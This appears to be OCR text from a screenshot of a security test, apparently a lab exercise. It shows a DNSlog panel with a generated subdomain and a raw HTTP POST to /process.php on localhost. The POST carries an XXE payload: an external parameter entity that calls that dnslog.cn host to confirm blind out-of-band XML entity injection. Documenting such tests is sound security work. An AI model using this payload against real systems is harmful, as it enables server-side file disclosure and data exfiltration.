 DNS
Get SubDo
mlr
DNS Query Record
mlr0bv.dnslog.cn
Copyright © 2019 D
Request
Pretty Raw Hex \n
1 POST /process.php HTTP/1.1
2 Host: 127.0.0.1:45678
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (
4 Content-Type: text/plain;charset=UTF-8
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.9
7 Accept-Encoding: gzip, deflate
8 Content-Length: 180
9 Connection: close
10
11 <?xml version="1.0" ?>
12 <!DOCTYPE a[
13 <!ENTITY % a SYSTEM "http://mlr0bv.dnslog.cn/">
14 %a;
15 ]>
16 <root>
<name>
111
</name>
<tel>
11
</tel>
<email>
111
</email>
<password>
11
</password>
</root>